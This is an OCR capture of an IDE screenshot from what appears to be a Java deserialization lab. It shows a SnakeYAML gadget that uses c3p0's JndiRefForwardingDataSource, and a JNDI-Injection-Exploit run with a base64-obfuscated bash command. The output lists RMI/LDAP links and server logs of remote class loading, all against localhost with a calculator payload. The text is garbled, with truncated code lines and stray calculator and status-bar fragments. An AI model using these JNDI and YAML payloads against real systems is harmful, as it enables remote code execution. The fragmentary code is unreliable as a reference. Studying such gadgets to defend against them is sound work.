 Security – J
Security
src
main
java
org
vuln
snakeyaml
JndiRefForwardingDataSourceGadget
项目
JndiRefForwardingDataSource.java
cve
demo
fastjson
groovy
hessian
javassist
jdbc
jndi
ognl
rome
shorter
snakeyaml
JdbcRowSetImplGadget
1 package org.vuln.snakeyaml;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class JndiRefForwardingDataSourceGadget
6 public static void main(String
7 String yamlData = "!!com.mchange.v2.c3p0.JndiRefForwardingDataSource\n" +
JNDI-Injection-Exploit — java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C -A "127.0.0.1" — java — java -jar...
❯ cd ~/Desktop/Tools/JNDI-Injection-Exploit
❯ ll
total 20232
-rwxrwxrwx@ 1 alphag0 staff 9.9M 11 18 20:57 JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
❯ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "/bin/bash -c {echo,b3BlbiAtYSBDYWxjdWxhdG9y}|{base64,-d}|
{bash,-i}" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> /bin/bash -c {echo,b3BlbiAtYSBDYWxjdWxhdG9y}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath)
:
rmi://127.0.0.1:1099/dquvjc
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/uhmbad
ldap://127.0.0.1:1389/uhmbad
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/5vezso
.1:1389/5vezso
---------------Server Log----------------------------
24:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
24:34 [RMISERVER] >> Listening on 0.0.0.0:1099
24:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389
25:37 [LDAPSERVER] >> Send LDAP reference result for 5vezso redirecting to http://127.0.0.1:8180/ExecTe
ss
25:37 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
26:05 [LDAPSERVER] >> Send LDAP reference result for 5vezso redirecting to http://127.0.0.1:8180/ExecTe
ss
26:05 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
27:17 [LDAPSERVER] >> Send LDAP reference result for 5vezso redirecting to http://127.0.0.1:8180/ExecTe
ss
27:17 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
27:58 [LDAPSERVER] >> Send LDAP reference result for 5vezso redirecting to http://127.0.0.1:8180/ExecTe
ss
27:58 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
05:30 [LDAPSERVER] >> Send LDAP reference result for 5vezso redirecting to http://127.0.0.1:8180/ExecTe
ss
05:30 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
06:54 [LDAPSERVER] >> Send LDAP reference result for 5vezso redirecting to http://127.0.0.1:8180/ExecTe
ss
06:54 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
45:41 [LDAPSERVER] >> Send LDAP reference result for 5vezso redirecting to http://127.0.0.1:8180/ExecTe
ss
45:41 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
运行: JndiRefForwardingDataSourceGadget
at com.sun.jndi.ldap.LdapCtx.c_
at com.sun.jndi.toolkit.ctx.Comp
at com.sun.jndi.toolkit.ctx.Part
at com.sun.jndi.toolkit.url.Gene
at com.sun.jndi.url.ldap.ldapURL
at javax.naming.InitialContext.l
at com.mchange.v2.c3p0.JndiRefFo
e.java:112)
... 17 more
Caused by: java.lang.ClassCastExcept
avax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManage
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 23 more
进程已结束,退出代码1
项目
书签
结构
Maven
数据库
通知
Version Control 运行 调试 TODO 问题 终端 服务 Profiler 构建 依赖 Spring
构建在 1秒576毫秒 中成功完成 (片刻 之前)
13:1 LF UTF-8 4 个空格 Security Material Lighter